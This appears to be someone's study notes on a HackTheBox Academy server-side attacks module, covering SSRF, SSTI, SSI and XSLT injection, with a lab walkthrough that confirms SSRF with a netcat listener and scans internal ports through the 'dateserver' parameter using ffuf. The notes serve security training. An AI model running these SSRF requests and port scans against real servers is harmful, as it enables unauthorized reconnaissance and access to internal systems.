Introduction to Server-side Attacks

Server-side attacks target the application or service provided by a server, whereas a client-side attack takes place at the client’s machine, not the server itself. Understanding and identifying the differences is essential for penetration testing and bug bounty hunting.

For instance, vulnerabilities like Cross-Site Scripting (XSS) target the web browser, i.e., the client. On the other hand, server-side attacks target the web server. In this module, we will discuss four classes of server-side vulnerabilities:

- Server-Side Request Forgery (SSRF)

- Server-Side Template Injection (SSTI)

- Server-Side Includes (SSI) Injection

- eXtensible Stylesheet Language Transformations (XSLT) Server-Side Injection

Server-Side Request Forgery (SSRF)

Server-Side Request Forgery (SSRF) is a vulnerability where an attacker can manipulate a web application into sending unauthorized requests from the server. This vulnerability often occurs when an application makes HTTP requests to other servers based on user input. Successful exploitation of SSRF can enable an attacker to access internal systems, bypass firewalls, and retrieve sensitive information.

Server-Side Template Injection (SSTI)

Web applications can utilize templating engines and server-side templates to generate responses such as HTML content dynamically. This generation is often based on user input, enabling the web application to respond to user input dynamically. When an attacker can inject template code, a Server-Side Template Injection vulnerability can occur. SSTI can lead to various security risks, including data leakage and even full server compromise via remote code execution.

Server-Side Includes (SSI) Injection

Similar to server-side templates, server-side includes (SSI) can be used to generate HTML responses dynamically. SSI directives instruct the webserver to include additional content dynamically. These directives are embedded into HTML files. For instance, SSI can be used to include content that is present in all HTML pages, such as headers or footers. When an attacker can inject commands into the SSI directives, Server-Side Includes (SSI) Injection can occur. SSI injection can lead to data leakage or even remote code execution.

XSLT Server-Side Injection

XSLT (Extensible Stylesheet Language Transformations) server-side injection is a vulnerability that arises when an attacker can manipulate XSLT transformations performed on the server. XSLT is a language used to transform XML documents into other formats, such as HTML, and is commonly employed in web applications to generate content dynamically. In the context of XSLT server-side injection, attackers exploit weaknesses in how XSLT transformations are handled, allowing them to inject and execute arbitrary code on the server.

Introduction to SSRF

SSRF vulnerabilities are part of OWASPs Top 10. This type of vulnerability occurs when a web application fetches additional resources from a remote location based on user-supplied data, such as a URL.

Server-side Request Forgery

Suppose a web server fetches remote resources based on user input. In that case, an attacker might be able to coerce the server into making requests to arbitrary URLs supplied by the attacker, i.e., the web server is vulnerable to SSRF. While this might not sound particularly bad at first, depending on the web application’s configuration, SSRF vulnerabilities can have devastating consequences, as we will see in the upcoming sections.

Furthermore, if the web application relies on a user-supplied URL scheme or protocol, an attacker might be able to cause even further undesired behavior by manipulating the URL scheme. For instance, the following URL schemes are commonly used in the exploitation of SSRF vulnerabilities:

http://andhttps://: These URL schemes fetch content via HTTP/S requests. An attacker might use this in the exploitation of SSRF vulnerabilities to bypass WAFs, access restricted endpoints, or access endpoints in the internal networkfile://: This URL scheme reads a file from the local file system. An attacker might use this in the exploitation of SSRF vulnerabilities to read local files on the web server (LFI)gopher://: This protocol can send arbitrary bytes to the specified address. An attacker might use this in the exploitation of SSRF vulnerabilities to send HTTP POST requests with arbitrary payloads or communicate with other services such as SMTP servers or databases

For more details on advanced SSRF exploitation techniques, such as filter bypasses and DNS rebinding, check out the Modern Web Exploitation Techniques module.

Identifying SSRF

Confirming SSRF







Looking at the web application, we are greeted with some generic text as well as functionality to schedule appointments:











After checking the availability of a date, we can observe the following request in Burp:

As we can see, the request contains our chosen date and a URL in the parameter dateserver. This indicates that the web server fetches the availability information from a separate system determined by the URL passed in this POST parameter.



To confirm an SSRF vulnerability, let us supply a URL pointing to our system to the web application:



In a netcat listener, we can receive a connection, thus confirming SSRF:

gitblanc@htb[/htb]$ nc -lnvp 8000

listening on [any] 8000 ...

connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 38782

GET /ssrf HTTP/1.1

Host: 172.17.0.1:8000

Accept: */*To determine whether the HTTP response reflects the SSRF response to us, let us point the web application to itself by providing the URL http://127.0.0.1/index.php:

Since the response contains the web application’s HTML code, the SSRF vulnerability is not blind, i.e., the response is displayed to us.

Enumerating the System



We can use the SSRF vulnerability to conduct a port scan of the system to enumerate running services. To achieve this, we need to be able to infer whether a port is open or not from the response to our SSRF payload. If we supply a port that we assume is closed (such as 81), the response contains an error message:

This enables us to conduct an internal port scan of the web server through the SSRF vulnerability. We can do this using a fuzzer like ffuf. Let us first create a wordlist of the ports we want to scan. In this case, we’ll use the first 10,000 ports:

gitblanc@htb[/htb]$ seq 1 10000 > ports.txtAfterward, we can fuzz all open ports by filtering out responses containing the error message we have identified earlier.

gitblanc@htb[/htb]$ ffuf -w ./ports.txt -u http://172.17.0.2/index.php -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "dateserver=http://127.0.0.1:FUZZ/&date=2024-01-01" -fr "Failed to connect to"

<SNIP>

[Status: 200, Size: 45, Words: 7, Lines: 1, Duration: 0ms]

* FUZZ: 3306

[Status: 200, Size: 8285, Words: 2151, Lines: 158, Duration: 338ms]

* FUZZ: 80The results show that the web server runs a service on port 3306, typically used for a SQL database. If the web server ran other internal services, such as internal web applications, we could also identify and access them through the SSRF vulnerability.

Example

The academy exercise for this section:





- I’ll capture the request with burp and test SSRF:

- I’ll set up a nc listener and check for if I get the content back:

- Now I’ll try to discover the internal web application port, by creating a wordlist of first 10k ports and fuzzing with Ffuf 🐳:

seq 1 65535 > ports.txt

ffuf -w ./ports.txt -u http://10.129.201.127/index.php -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "dateserver=http://127.0.0.1:FUZZ/&date=2024-01-01" -fr "Failed to connect to"

[redacted]

3306 [Status: 200, Size: 45, Words: 7, Lines: 1, Duration: 115ms]





8000 [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 120ms]- So now I’ll use the previous ssrf vulnerability to load the content of port

8000:

Exploiting SSRF

After discussing how to identify SSRF vulnerabilities and utilize them to enumerate the web server, let us explore further exploitation techniques to increase the impact of SSRF vulnerabilities.

